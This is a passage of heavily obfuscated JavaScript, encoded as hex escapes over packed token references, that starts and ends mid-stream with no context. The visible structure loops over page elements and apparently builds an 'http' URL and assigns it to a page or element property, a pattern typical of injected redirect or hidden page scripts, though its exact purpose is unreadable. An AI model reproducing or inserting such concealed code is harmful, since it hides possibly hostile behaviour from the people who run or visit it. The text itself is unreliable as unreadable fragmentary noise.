C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x6F\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x31\x45\x28\x77\x20\x32\x6B\x3D\x59\x3B\x32\x6B\x3C\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x32\x6B\x2B\x2B\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x36\x55\x28\x29\x7B\x36\x56\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x7D\x7D\x50\x7B\x77\x20\x32\x4B\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x2C\x33\x59\x3D\x32\x64\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x35\x78\x3D\x32\x64\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x7A\x5C\x5C\x36\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x27\x29\x7B\x4C\x20\x36\x57\x28\x29\x7B\x36\x58\x28\x4C\x28\x29\x7B\x77\x20\x33\x34\x3D\x31\x5A\x3B\x49\x28\x21\x36\x59\x28\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x36\x5A\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x27\x2B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x7D\x2C\x35\x6E\x29\x7D\x7D\x50\x7B\x77\x20\x32\x72\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x72\x3D\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x29\x3B\x49\x28\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x29\x32\x72\x3D\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x3B\x50\x7B\x4C\x20\x37\x30\x28\x29\x7B\x77\x20\x34\x48\x3D\x44\x2C\x35\x79\x3D\x37\x31\x28\x56\x29\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x35\x79\x3D\x3D\x37\x32\x26\x26\x37\x33\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x37\x34\x29\x7D\x7D\x7D\x7D\x7D\x50\x20\x77\x20\x32\x72\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x3B\x77\x20\x35\x7A\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x6C\x3D\x59\x3B\x33\x6C\x3C\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x6C\x2B\x2B\x29\x7B\x49\x28\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x3D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x29\x77\x20\x33\x5A\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3B\x50\x7B\x4C\x20\x37\x35\x28\x29\x7B\x77\x20\x31\x31\x3D\x44\x2C\x35\x41\x3D\x37\x36\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x37\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x41\x29\x3B\x77\x20\x35\x42\x3D\x37\x38\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x39\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x42\x29\x3B\x77\x20\x35\x43\x3D\x37\x61\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x62\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x35\x43\x29\x2C\x37\x63\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x37\x64\x28\x56\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3B\x77\x20\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\